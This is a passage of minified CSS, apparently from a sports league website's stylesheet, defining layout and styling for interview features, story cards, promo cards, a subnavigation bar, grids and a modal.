.swiper-slide{margin-right:0;margin-left:.8rem}.fo-carousel-mosaic-mobile .swiper-slide:last-of-type{margin-right:0;margin-left:0}.fo-interview-bg-wrap .fa-image{width:100%;height:100%}.fo-interview-bg-wrap .fa-image:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(to top,rgba(16,16,16,.7),rgba(16,16,16,0));z-index:0}.fo-interview-summary{background-color:#f4f4f4;color:#010101}.fo-interview-summary .fo-interview__article-title{font-size:32px;line-height:1.18}@media (min-width: 1280px){.fo-interview-summary .fo-interview__article-title{font-size:50px;line-height:1.1}}.fo-interview-summary .fa-image{margin-top:24px}.fo-interview-summary .body-text{font-size:16px;line-height:1.75;display:none}.fo-interview-summary .bodyshort-text{font-size:16px;line-height:1.75}.fo-interview-summary .fa-button{margin-top:24px}@media (min-width: 1280px){.fo-interview-grid{display:grid;grid-template-columns:[viewport-start] 1fr [content-start] 450px [column-1] 798px [content-end] 1fr [viewport-end];grid-template-rows:[row-1] 300px [row-2] 500px [row-3] 1fr;max-width:1920px;margin:0 auto}.fo-interview-bg-wrap{grid-column-start:viewport-start;grid-column-end:viewport-end;grid-row-start:row-1;grid-row-end:row-3;overflow:hidden;display:flex}.fo-interview-bg-wrap .fa-image:after{background-image:linear-gradient(to bottom,rgba(16,16,16,.7),rgba(16,16,16,0))}.fo-interview-title{font-size:50px;line-height:1.1;grid-column-start:content-start;grid-column-end:content-end;grid-row-start:row-1;grid-row-end:row-2;z-index:1;color:#fff;padding-top:56px}.fo-interview-title span{font-size:12px;line-height:1.25}.fo-interview-summary{grid-column-start:content-start;grid-row-start:row-2;grid-row-end:none;z-index:1;padding:40px}.fo-interview-summary .fa-roofline{width:-webkit-max-content;width:-moz-max-content;width:max-content}.fo-interview-summary .body-text{display:block}.fo-interview-summary .bodyshort-text{display:none}.fo-interview-summary .fa-button{width:-webkit-max-content;width:-moz-max-content;width:max-content}.fo-interview-summary .fa-image{margin-top:48px}.fo-interview-quote-wrap{grid-column-start:column-1;grid-row-start:row-3;display:flex;justify-content:center;padding-top:3px}.fo-interview-quote-content{padding:0;text-align:center;width:100%}.fo-interview-quote-content .fa-quote{margin:0 96px;top:-32px}.fo-interview-quote-content .fa-quote .fa-quote__text{font-size:28px;line-height:1.25}.fo-interview-quote-content .fa-quote .fa-quote__author{font-size:16px;line-height:1.25;margin-top:40px}}@media (max-width: 1279.98px){.fo-interview-title{font-size:32px;line-height:1.18;margin:0 16px;padding-bottom:24px;position:relative;color:#fff}.fo-interview-title span{font-size:12px;line-height:1.25}.fo-interview-bg-wrap figure{margin-bottom:-200px}.fo-interview-quote-content .fa-quote{margin:0 16px;top:-32px}.fo-interview-quote-content .fa-quote .fa-quote__text{font-size:20px;line-height:1.25}.fo-interview-quote-content .fa-quote .fa-quote__author{font-size:16px;line-height:1.25;margin-top:32px}.fo-interview-summary{position:relative;margin:0 16px;padding:24px}}.fo-interview__article{position:relative;z-index:1}@media (min-width: 1024px){.fo-interview__article{padding:0 calc(.5/ 24 * 100vw) calc(1/ 24 * 100vw);display:flex}}.fo-interview__article-text{background:#fff;padding:1.6rem;margin-top:-50vw}@media (min-width: 768px){.fo-interview__article-text{margin-top:calc(-4/ 24 * 100vw)}}@media (min-width: 1024px){.fo-interview__article-text{padding:calc(.5/ 24 * 100vw);width:calc(10/ 24 * 100vw)}}.fo-interview__article-text .fa-roofline{margin-bottom:1.2rem}.fo-interview__article-text .fa-image{margin-top:3rem}.fo-interview__article-text .fa-editorial{margin:1.7rem 0 2.4rem}.fo-interview__article-title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 1024px){.fo-interview__article-title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700}}@media (min-width: 1024px){.fo-interview__article-img{margin-top:.2rem;width:calc(14/ 24 * 100vw)}}.fo-interview__article-img .fa-image{width:100%}.fo-interview__article-quote{position:relative;z-index:1;background:#fff;margin-top:1.6rem}@media (min-width: 1024px){.fo-interview__article-quote{margin:calc(-1/ 24 * 100vw) calc(2/ 24 * 100vw) 0 calc(2/ 24 * 100vw);padding:1.6rem}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-2{grid-column:span 6}}@media (min-width: 768px)and (max-width: 1023.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-2{grid-column:span 2}}@media (min-width: 768px)and (max-width: 1023.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-4{grid-column:span 4}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-4{grid-column:span 12}}.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul{width:100%}.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(25% - 24px);float:left;margin:0 0 24px 24px}@media (min-width: 768px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(25% - 12px);margin:0 0 16px 16px}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(50% - 8px);margin:0 0 16px 16px}}@media (min-width: 768px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li:nth-child(4n+1){margin:0 0 16px}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li:nth-child(2n+1){margin:0 0 16px}}.fo-more-interview__title{font-size:32px;line-height:1.18;font-weight:700}@media (min-width: 1024px){.fo-more-interview__title{font-size:50px;line-height:1.1}}.fo-more-interview__guest-name{font-size:18px;line-height:1.25;font-weight:700;color:#f75258}.fo-more-interview__guest-role{margin-top:.4rem;font-size:14px;line-height:1.25;font-weight:700;color:#333}.fo-more-interview__guest-date{margin-top:.4rem;font-size:14px;line-height:1.25;color:#a5a5a5}.fo-more-interview__title-box{margin-bottom:2.4rem}@media (min-width: 1024px){.fo-more-interview__title-box{margin-bottom:0;width:25vw;padding-right:calc(.5/ 24 * 100vw)}}.fo-more-interview__guest-content{width:100%}.fo-more-interview__guest-img{margin-bottom:.8rem}.fo-more-interview__guest-img>div{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fo-more-interview__guest-img>div>iframe,.fo-more-interview__guest-img>div>picture,.fo-more-interview__guest-img>div>picture>img,.fo-more-interview__guest-img>div>img,.fo-more-interview__guest-img>div>svg,.fo-more-interview__guest-img>div>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-more-interview__guest-img>div amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 6}@media (min-width: 768px){.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 4}}@media (min-width: 1024px){.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 2}}.fo-more-interview__button .fa-button.-link{align-items:center;padding:12px 0}.fo-more-interview__button .fa-button.-link .fa-button__icon{width:28px;height:28px;margin-left:8px}.fo-more-interview__button .fa-button.-link .fa-button__icon .fa-icon-svg:after{content:none}.fo-multistories__wrapper{position:relative;display:flex;flex-direction:column}@media (min-width: 1024px){.fo-multistories__wrapper{flex-direction:row}}.fo-multistories .fo-multistories__wrapper-left{width:100%}@media (min-width: 1024px){.fo-multistories .fo-multistories__wrapper-left{width:75%}}@media (min-width: 1024px){.fo-multistories .fo-multistories__wrapper-right{width:25%;position:absolute;right:0;top:0}}.fo-multistories{width:100%}@media (min-width: 768px){.fo-multistories__wrapper-left{display:flex}}@media (min-width: 768px){.fo-multistories__wrapper-left .fo-multistories__item:first-of-type{width:64%;width:63.95%}}.fo-multistories__wrapper-left .fo-multistories__item:first-of-type .fm-card__content .fa-text__title{font-size:3.8rem}.fo-multistories__wrapper-left .fo-multistories__item:last-of-type{display:flex;flex-grow:1}.fo-multistories__wrapper-left .fo-multistories__item:last-of-type .fo-multistories__wrapper-card{width:100%}.fo-multistories__wrapper-left .fo-multistories__item.fo-multistories__el-medium .fm-card__content .fa-text__title{font-size:20px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (min-width: 430px){.fo-multistories__wrapper-left .fo-multistories__item.fo-multistories__el-medium .fm-card__content .fa-text__title{-webkit-line-clamp:3}}.fo-multistories__wrapper-card{border:1px solid #fff;height:100%}.fo-multistories__wrapper-card .fm-card .fm-card__content .fa-text{padding-right:0}.fo-multistories__wrapper-card .fm-card .fm-card__content .fa-text__title{line-height:1.2}.fo-multistories__wrapper-card .fm-card.-fullimage{height:100%}.fo-multistories__wrapper-card .fm-card.-fullimage .fm-card__content:first-child{background:#e8e8e8}@media (min-width: 768px){.fo-multistories__wrapper-right{display:flex;flex-direction:row}}@media (min-width: 1024px){.fo-multistories__wrapper-right{height:100%;flex-direction:column}}@media (min-width: 768px){.fo-multistories__wrapper-right .fo-multistories__item{width:50%}}@media (min-width: 1024px){.fo-multistories__wrapper-right .fo-multistories__item{width:100%;height:50%}.fo-multistories__wrapper-right .fo-multistories__item .fa-image{padding:0;height:100%}.fo-multistories__wrapper-right .fo-multistories__item .fo-multistories__wrapper-card,.fo-multistories__wrapper-right .fo-multistories__item .fm-card,.fo-multistories__wrapper-right .fo-multistories__item .fm-card a,.fo-multistories__wrapper-right .fo-multistories__item .fm-card__media{height:100%;display:block}}.fo-multistories__wrapper-right .fo-multistories__item.fo-multistories__el-small .fm-card__content .fa-text__title{font-size:20px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (min-width: 430px){.fo-multistories__wrapper-right .fo-multistories__item.fo-multistories__el-small .fm-card__content .fa-text__title{-webkit-line-clamp:3}}.d3-l-wrap__dark .fo-multistories__wrapper-card{border:1px solid #010101}.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to bottom,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to top,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal,.-promo.-horizontal--square,.-promo.-horizontal--fade{display:flex}.fm-card.-promo.-horizontal>a,.fm-card.-promo.-horizontal>div,.-promo.-horizontal--square>a,.-promo.-horizontal--square>div,.-promo.-horizontal--fade>a,.-promo.-horizontal--fade>div{display:flex;flex-direction:column;background-color:#212553;width:100%}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media,.-promo.-horizontal--square>a .fm-card__media,.-promo.-horizontal--square>div .fm-card__media,.-promo.-horizontal--fade>a .fm-card__media,.-promo.-horizontal--fade>div .fm-card__media{width:100%;order:2}.fm-card.-promo.-horizontal>a .fm-card__content,.fm-card.-promo.-horizontal>div .fm-card__content,.-promo.-horizontal--square>a .fm-card__content,.-promo.-horizontal--square>div .fm-card__content,.-promo.-horizontal--fade>a .fm-card__content,.-promo.-horizontal--fade>div .fm-card__content{width:100%;order:1;color:#fff}@media (min-width: 768px){.fm-card.-promo.-horizontal.-left>a .fm-card__media,.fm-card.-promo.-horizontal.-left>div .fm-card__media,.-promo.-horizontal--square.-left>a .fm-card__media,.-promo.-horizontal--square.-left>div .fm-card__media,.-promo.-horizontal--fade.-left>a .fm-card__media,.-promo.-horizontal--fade.-left>div .fm-card__media{order:1}.fm-card.-promo.-horizontal.-left>a .fm-card__content,.fm-card.-promo.-horizontal.-left>div .fm-card__content,.-promo.-horizontal--square.-left>a .fm-card__content,.-promo.-horizontal--square.-left>div .fm-card__content,.-promo.-horizontal--fade.-left>a .fm-card__content,.-promo.-horizontal--fade.-left>div .fm-card__content{order:2}.fm-card.-promo.-horizontal>a,.fm-card.-promo.-horizontal>div,.-promo.-horizontal--square>a,.-promo.-horizontal--square>div,.-promo.-horizontal--fade>a,.-promo.-horizontal--fade>div{flex-direction:row;display:flex;background-color:#212553}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media,.-promo.-horizontal--square>a .fm-card__media,.-promo.-horizontal--square>div .fm-card__media,.-promo.-horizontal--fade>a .fm-card__media,.-promo.-horizontal--fade>div .fm-card__media{flex-direction:row}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image,.-promo.-horizontal--square>a .fm-card__media .fa-image,.-promo.-horizontal--square>div .fm-card__media .fa-image,.-promo.-horizontal--fade>a .fm-card__media .fa-image,.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%}}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:center}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 768px){.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text__body,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text__body{text-align:right}.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text__links{justify-content:flex-end}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media{width:45%}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image{height:100%}.fm-card.-promo.-horizontal>a .fm-card__content,.fm-card.-promo.-horizontal>div .fm-card__content{text-align:left;width:65%}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:left}html[dir=rtl] .fm-card.-promo.-horizontal>a .fm-card__content .fa-text,html[dir=rtl] .fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text__links{justify-content:initial}}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--square>a .fm-card__content,.fm-card.-promo.-horizontal--square>div .fm-card__content{text-align:center;display:flex;justify-content:center}.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 1024px){.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text__title,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text__title{font-size:50px;line-height:56px;font-weight:unset}}@media (min-width: 768px){.fm-card.-promo.-horizontal--square>a .fm-card__media,.fm-card.-promo.-horizontal--square>div .fm-card__media{width:25%}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image{height:100%}.fm-card.-promo.-horizontal--square>a .fm-card__content,.fm-card.-promo.-horizontal--square>div .fm-card__content{width:75%}.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text{justify-content:center}}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--fade>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 768px){.fm-card.-promo.-horizontal--fade>a .fm-card__media,.fm-card.-promo.-horizontal--fade>div .fm-card__media{width:65%}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:relative}.fm-card.-promo.-horizontal--fade>a .fm-card__content,.fm-card.-promo.-horizontal--fade>div .fm-card__content{width:45%}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__media,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media{z-index:1}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__media:before,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right,rgba(33,37,67,0) 70%,#212553)}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-left>a .fm-card__media:before,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{background:linear-gradient(to left,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content{z-index:3}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text{margin-left:-20%;text-align:right}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text__body,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text__body{text-align:right}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text__links{justify-content:flex-end}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__media,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media{z-index:1}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__media:before,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to left,rgba(33,37,67,0) 70%,#212553)}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>a .fm-card__media:before,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{background:linear-gradient(to right,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content{z-index:3}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text{margin-right:-20%;text-align:left}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text__links{justify-content:flex-start}}.fm-card.-promo.-fullimage>a .fm-card__media,.fm-card.-promo.-fullimage>div .fm-card__media,.fm-card.-promo.-default>a .fm-card__media,.fm-card.-promo.-default>div .fm-card__media{z-index:1}.fm-card.-promo.-fullimage>a .fm-card__media:before,.fm-card.-promo.-fullimage>div .fm-card__media:before,.fm-card.-promo.-default>a .fm-card__media:before,.fm-card.-promo.-default>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(16,16,16,.5)}.fm-card.-promo.-fullimage>a .fm-card__content,.fm-card.-promo.-fullimage>div .fm-card__content,.fm-card.-promo.-default>a .fm-card__content,.fm-card.-promo.-default>div .fm-card__content{z-index:1;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:center;color:#fff}.fm-card.-promo.-fullimage>a .fm-card__content .fa-text__links,.fm-card.-promo.-fullimage>div .fm-card__content .fa-text__links,.fm-card.-promo.-default>a .fm-card__content .fa-text__links,.fm-card.-promo.-default>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 1024px){.fm-card.-promo.-fullimage>a .fm-card__content .fa-text,.fm-card.-promo.-fullimage>div .fm-card__content .fa-text,.fm-card.-promo.-default>a .fm-card__content .fa-text,.fm-card.-promo.-default>div .fm-card__content .fa-text{padding-right:0rem}}@media (min-width: 1024px){.fm-card.-promo.-fullimage>a .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-fullimage>div .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-default>a .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-default>div .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}.oc-c-hero-headlines .fm-card.-promo.-fullimage .d3-l-grid--outer{position:absolute;top:0;height:100%}.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{z-index:1;width:100%;height:100%;display:flex;position:relative;flex-direction:column;justify-content:flex-end;color:#fff;left:unset;top:unset;padding:0 0 16px;margin-top:unset}.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content .fa-text__links{justify-content:flex-start}@media (min-width: 768px){.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{padding-bottom:32px}}@media (min-width: 1024px){.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{padding-bottom:64px}}.fo-subnav__menu{font-size:14px;line-height:20px}@media (min-width: 768px){.fo-subnav__wrapper{padding:0 5.6rem}}.d3-l-wrap__dark .fo-subnav__menu{background-color:#333}.fo-subnav{position:absolute;top:7.5rem;left:0;width:100%;padding:1.8rem 1.6rem 1.6rem}@media (min-width: 768px){.fo-subnav{padding:1.8rem 1.6rem 1.6rem calc(calc(1/ 24 * 100vw) + 5.4rem)}}.fo-subnav__wrapper{padding:0 2rem;position:relative;z-index:1}.fo-subnav__hero{color:#fff;position:relative;padding-top:3rem;padding-bottom:2rem}.fo-subnav__hero:before{z-index:1;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0,rgba(16,16,16,.5) 100%)}@media (min-width: 768px){.fo-subnav__hero{padding-top:6rem;padding-bottom:4rem}}.fo-subnav__hero-bg{display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#d3d3d3}.fo-subnav__hero-bg img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-subnav__hero-caption{display:block;text-transform:uppercase;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-size:1.4rem;font-weight:700}.fo-subnav__hero-caption+.fo-subnav__hero-caption{margin-top:.8rem}.fo-subnav__hero-title{display:block;font-family:MLSTifo;font-size:4rem;line-height:4.8rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 768px){.fo-subnav__hero-title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fo-subnav__menu{font-family:inherit;letter-spacing:2px;font-weight:700;overflow:auto}.no-touch .fo-subnav__menu{overflow:hidden}.fo-subnav__menu ul{display:-webkit-inline-box}.fo-subnav__menu ul li{margin-left:2.5rem;color:#010101}.fo-subnav__menu ul li:first-child{margin-left:0}.fo-subnav__menu ul li:first-child a{padding:14px 0rem;padding-top:24px}.fo-subnav__menu ul li:first-child a:after{left:unset}.fo-subnav__menu ul li a{display:block;position:relative;padding:2.4rem .5rem 1.4rem;text-transform:uppercase}.fo-subnav__menu ul li a:after{content:"";display:block;position:absolute;height:4px;left:3px;bottom:18%;width:14px;border-bottom:2px solid #f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.fo-subnav__menu ul li a.-active:after,.fo-subnav__menu ul li a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.d3-l-wrap__dark .fo-subnav__menu li{color:#fff}.d3-l-grid--full-bleed.fo-subnav__menu-container .fo-subnav__menu .fo-subnav__wrapper{padding:0}.d3-l-wrap__dark .d3-l-grid--full-bleed.fo-subnav__menu-container{background-color:#333}.fo-grid{width:100%;overflow:hidden}.fo-grid__wrapper{margin:2rem 0;padding:0 2rem}@media (min-width: 768px){.fo-grid__wrapper{margin:2.7rem 0;padding:0 4rem}}.fo-grid__container{display:flex;justify-content:space-between;flex-wrap:wrap}.-center .fo-grid__container{justify-content:center}.fo-grid__item{width:100%;margin-bottom:2rem}@media (min-width: 768px){.-two .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-two .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 768px){.-three .fo-grid__item{width:calc(33% - 1rem)}}@media (min-width: 1024px){.-three .fo-grid__item{width:calc(33% - 1rem)}}@media (min-width: 768px){.-four .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-four .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 768px){.-six .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-six .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 1440px){.-six .fo-grid__item{width:calc(17% - 1rem)}}.-six.-clubs .fo-grid__item{width:calc(50% - 1rem)}@media (min-width: 1024px){.-six.-clubs .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 1440px){.-six.-clubs .fo-grid__item{width:calc(17% - 1rem)}}.fo-modal{display:none;position:fixed;z-index:99;left:0;top:0;width:100%;height:100%;background-color:#000;background-color:#0006;transition:top .4s,opacity .4s}.fo-modal.active{display:block}.fo-modal-content{background-color:#fefefe;margin:25% auto;padding:24px 32px 